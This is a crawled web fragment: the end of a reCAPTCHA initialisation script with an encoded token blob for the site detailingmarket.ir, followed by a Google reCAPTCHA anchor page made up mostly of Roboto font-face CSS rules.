DicKPwrd/[base64]/wqbDmV4QwpvDrEweZ1YCKsO9eSRIw6XCt0PCvcKhe8KDw47Cn3gSwptgeW98ewrCnsOPw5NwwrHDicO/GVRqb8KDSiHCkHfDkcKES1lqGW3ChcKZIhx0dA0pw7s1w5XDvBfDqMOSKMOQZ3fDscOrcQPClsKaDTgSw43CmXbDi8OEw6jDqMKzwpUJwqrDiMOXSQLDnlPDskIrwqkPwrPCmBxPw4vCuhnClSJHw5bDswcYMsKMw6bCkD/[base64]/[base64]/CgMOkAMOswrbCqXxDwoLCmMOzw6tFdwtTwqbDisKQQCZFbGnDusOMwrXDkTRGPcO1wpPDosOhw7LCjcKPKyDDm1rDscORMMOMw6NEX3Y/STnDnlxzwpPDjG86VMONwo/Co8OqengswrQhw5zDsDTDuTQBw5VLGcOkGBF7w4XDuV/[base64]/[base64]/[base64]/[base64]/woMxw7AEwrTDkkZ7E0vDuXVMw7YsKX9bL8Kmw7TDigcuZQbCmWPDp8OHEMOmw6TDnsOhTSYJCCJVUyPDinbCq2fDri8kw7tmw6VjwrcGcAUOIsK2dgV0w7dhJAzCisOtIWzCtMKOasKudcO/wrDCp8K8w5cYw5JUw7UWU8O3NsKZw7vDtsKEwqwKWsK6w75Rw6bCgMOAP8K1wr1Qwp9NaHNnWR4zwpzDtsKHdcKRwoUXwqHDo8OdP8Ozw4/CuwPCtRHDvD8wwocCMsOJwo7CoMKXw5XDl0HDsSYHQMKvfQNsw7HDgcKJZsOqw6J/w5Npwq/[base64]/TMKVw5/[base64]/w7PDsxLCrcOHwrAbw7BJwpbDhsOYw6wHaGTDhMOwwqzDkU/DucKrccKrw7bDi2LCvFjDisOgw7PDniNANcO/ImHCjRjDtsO7w7TDphYeWQ7CjSvDmMOgEMKSw4zDhyHChFbDhR5nw7LCnsK3ck7CviEcRTzDn8O7dMKEEnvDhQbDksKKc8KGAsOGw7zDrEIyw67DisOqTAM8woPCoRDDvTZKwqlQw7HDv0FMYF/CqmvDgTEwLiHDnh/DnQjCrgvDm1YRARYYHH7Di1wdK2Vlw7tAcMKaaXkIHFrDt1I+wrtZXMKjbcOifSt8ecOBw4PCpnxfK8OKaMOJMsOpw7ckwr5ww4zCiSUCwp1hwqXDhA3CmsOUIC/[base64]/[base64]/wqcRw6XDtcODfMK9w4DCisOacTcIw6/Cpk7ChhDCjUHCoRPCnnnCoUIHU002wolbwr7DlFNcwovCjMOawrjDtcOfwpccwrYkNMOBwrJ3LVINw51gHMOPwphiw4k4P2cEw6IXY0/CnMOBPSp6wqDDpArDnsKjwpfCuMKdwpvDqcKCRsK+dcKXwoslCF1rKz/Ct8K5TMOWXcKPJcKywr3DtjLCgwPDqFpScHJXGsOydDjCtkjDrFPDmMOHBcO+McO/[base64]/[base64]/[base64]/Cr8OAw7dneykYw6DDolrCqcOlSFNiWm/CgCXClyAob0p+w5DDuWxYecKMQMKTEhjCj8KOw4XDrRPDusOuElXDmMKAw71/[base64]/Dk2EkwqbCoEhKw7XDvB/CrEfCnALDjMKcw5k9w5fDrcKHMR3CrmzDrwJKF2HDi8O+wq3CoMOSMsKvw5I7wrXDqT8nw5/ClWNjbsKYw57Cq8KcAcOLwr41w5/DlsO9eMKIwqvCvTLCmMOzCXhfVT1zw5/[base64]/w4EDbl3ChAFcV8OFw6dyw6TDqMKQYCsPB8OIAMO/wrDDmsKyw6/Co8OwJA7CgsKWZsK/w6nDsDfCkMKsABdewqo6wonDisKDw4k+C8KLSVnCkMK4w43CmWLDssOKesOtw78CMiUNUjMyFxRhwpTDrsKiZ3Bgw4bDsRBew4d2dsKTwpvCpcKmwprCoWMxfyZTfzBKHWlpw6HDhhogWsKuw4MRwqnDrwt2CsOPL8KsAMOHwr/CpMKEQnkLDR7Dp312E8OLJSDDmjw1w6vDmcKEQsOlw47DhWbDp8OqwrFmw7FqV8OSw6nDo8Kbw69Rw4nDhcK0wovDpiTCnhPCpGnCoMK3w5jDphfCj8OXwp7DrcKLHGgzw4Zfw5JkQcOfTQzDp8KsVA/[base64]/DgE7DpMK5wpEwD8OEKMKKw4MTBMKjGcOuwpXDlkAPwpMBEiDDgcKLOsKKPMOAw7NfwrvCmMKmYyJ5JMKeA8O9JcKXCj0nA8K5w47DnArDmsOAw6hlFcKgZgJwe8KVwpTCpsKwEcOnw4cAVMOvwogHI3/Di2PCj8OdwrduQ8Kqw6o2EDN+wqc4PcOFOcO3w6Y/[base64]/DqMKeMcK+w7AyUcKbwqnCmBfCusKgIsKQw59zw7TDiDguWTvCjcKHMGR2W8OkWDlqMEvDuBvDhcKHw5nDtyw8JxsVZjzDlMOhHsK1ehgewr0pd8Oqw5lvMsOkNcOywrZxA2VdwqHDhcKGahrDq8K+w7V5w5HCvcKbw5jDvALDlsOBwrdcHsKXaHvDrsOBw6vDgwJ/KMOUw6BPw4TDuz0bwo/DgMK5w6TCmcKLwpIzw63CocOpwo5BER96LEo1bwjCpQpHBjQyfCkWwqEJw59iWsOvw4cDHDbDpcOSPcOvwqsWw6kQw4/[base64]/ChMKEw4/CjU3CtsKTwrkwX8OFwp0bDMOxfsKbFcODGw/CvzDCvMOvJG3Dq8OwPBNoD8KCIxhaFMOXHjzDgsKow7oUwpfCpsKqwqMUwpwOwpfCoFXDvX3DrMKqBMKzBz/Cs8KUBWPCkMKpbMOpw6g7wrlCVHUHw4IAIRrCr8KZw4zDhXtpwqJ+TsKPIcOcHcKPwopRJg51wrnDr8KwBsKiw53Cv8OBfWdAY8KSw5vCssKOw73CtMK+FQLCp8O8w6jCsW/DiC/DjC0zSQXDrsOMwogLIsOhw6dFEcOMGcO/w4ciE0jDnA/ChEnDqGfDlcO+HgnDnVsOw7DDrC3CkMOWHSxcw5jCocO9w4Mpw7ArJ1FqIwUtc8KJw7FhwqpKwrDDnXI2wrFfwqh/woIMw5bCusKGA8OHR1NGGcKvw4ZuNsOZw6/[base64]/w6vDu0kkHnPDkVxpYl96w6Z4GkwgwpRQfwLDlsKpAgomORQ2w6DCvTFMYMKOw5gPw5bCkMOZHRItwpHCiyJRwr9lOljCtWRUGMO5wolnwrXCusOgbsOAKn7DrDdGw6rCqcK7PQJbw6XChjUQw6jDiwXDscKUwp8/H8KjwpgZX8O2JDvDvRN1w4Zsw6sOw7LCvDjDqcOuenvDgCTDtBvDmDbDnH1UwqdlZ33CiVnCi04nOcKVw5XDlsKEKALDohV9w7vDiMOhwoBcMy7DvcKqRMORFMOtwqxGOxHCqMKNMBDDvMO2X1RCVMKtw5vCmUvCpMKNw5HDhDjCgAIGw4jDmcKMVcK3w7zCucO/[base64]/[base64]/S1HDtUQPSDNwZws2X2bDkHbDlz7CpjzCq8KWDTTDsHLDo2lJw6zDjycJw4Q3w5rDoyrCsVFtCVbDvXBTwpHDujTCosO6Q2PDplpNwpRjO2HCuMK3w7x9w73CpgQINB8xwqUdUcOPPX3CsMO0w546bMKmNsKSw7k5wpRvwolBw4DChsKuTB/CrwLCm8OCLMKEwqU/w6jCkMOXw5vDpxLCv3rDtxUIG8KEw6UlwqQZw6JMXsO8BMOgwoHDg8KsVDfCiQLCiMOZw7vDtV3ChcOhw58Gwrtsw7w5w55OLsOvd1jCoMOLSXcHAsKhw6AFWWE+wpsgwp3DrGhaL8Ogwrdhw79fMMKLfcKjwpPDgMKUV3vCtQjDhEfCisO+K8O3wq8/NHnCnx7CucKIwoDCgsKQwrvCtlrCq8KXw53DoMOMwqjCrsOhHMKMIEkkMh/CncOew4LDlg9AXE59G8OFOzs1wq3Duw3Dm8OSwo7DmMOkw73DgivDhxwVw5bChQfDhWd9w7LCiMObWsOKw7nDi8OKwpwjwqlKwozCnk8YwpRsw5lAJsKqw7jDo8K/FMO0wpXDkA7CkcKpw4jCjsO1K2TDs8O1w78Bwpxgw5siwpw/[base64]/CqmbDtn1Bw4jDgQEUO19jKWl1G8Kvw78Uw4YfbsOsw6gGw5FeYCHCgcK7w7xtw4dhScOTw6jDmngtwrfDoznDonpIfkNtw7sUSsO4X8Kdw7kYwqwNbcKQwq/CqjjDmG7CsMO7w5/DoMOsThrCkDXCpTovwrZCw7AeERYHw7PDvcKteiwrJ8O4wrctLmJ7woF7HynCrUtUX8KDwo4swrUHIMOhcsKobRMvwonCsAZOEz87XcOcw6wdbMKJw4XCuV4UwpfCjMOrw4t7w4p9wonCu8K0wp3CsMOcFm/CpsKPwopKwqV8wqZiwo8hYMKMW8Ojw48Ww4ktNhjChj/CmMK+DMOcQBEcwqpPPcKZeBnDuSlJcMO5P8K4VMKNRMOxw6PDr8KVw6HCj8O5O8O9S8KXw6/[base64]/CnsKowq/CmMKiGVbDocO7ajgew6Zhwpl6wpQIw6gMPHRYw4zCkcOcw6LCiMK6wopgdk5hwo5aIFrCnMOnwqPCh8KdwrsLw7sPB3BgDis3Q1dTw4xkwo3ChcKWwrLCuVXDj8KMw73Chl5Bw7Ixw6tow5zCiz/Do8KVwrnCp8OUwrrDoiYzacO9ZcK6w5xQW8KPwrXDiMOWFcOvUsKFwoXCs35jw5MKw6fDlcKjMcO0UkXCqcOCwp1tw47DlMK6w7HDpXwXw6vDr8Kjw5UTwrfDhQ1QwpEtXcOnwo/CkMOGJT/CpsOMwrdjGMOUc8OZw4TDjUjDv3sAw4vDiCVfw4lmSMObwq0xSMKDdMOdXlFEw5w1ecOzXcO0BsKXW8OEY8KjSlAQwoFtw4fCsMKdw7DDnsObJ8OOEsK5FcK8w6bDjFwWTsOyZ8KdSMKYw4gHwqvDiUfCrnB5woFRMkHDk0dDQnnCrMKbw5gxwo0EB8OiZcK1w6/Cn8KTMx7ChsOzb8OoWSccVsOoaiNeAsO2w7VTw5zDpAzCnT/DpAJFH3QiUsKzwrHDg8K6O13DmMOoGcOXF8OjwozDlxIlQTVGw5XDq8OSwotPwq7CjRPCqzLDnk9Dwp/CtmTDuwXChEE0w4gXKypVwqDDghfCvMOuw57CoRjDicOSPcOrHcK+w4YFf2AJwrZEwpwHZiTDkWbCi3TDsD/Cty/Cp8KGHMOHw5sjwpfDnlnDg8K+w6c\\u003d\x22],null,[\x22conf\x22,null,\x226Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.detailingmarket.ir:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FNCoyKI+XzZlJLSO89gL+MacEAbQagXWLvNgJAB5kjA\\u003d\x22,0,0,null,1,1768874484201,0,0,[219,173,110,202],null,[248],\x22RC-V3AEaivaN6HaIQ\x22,null,null,null,null,null,\x220dAFcWeA4PznZy5DowmlzOo-IYbE-QoTWTj-LbqLrfzcOCU0w9c86zHLje8kjHJcNZ_WojzIhtXunxNmeWXQ06451gKCLtC3Sunw\x22,1768957284093]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp&co=aHR0cHM6Ly93d3cuZGV0YWlsaW5nbWFya2V0LmlyOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=siskmm9qewwf
body_size: 49262
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
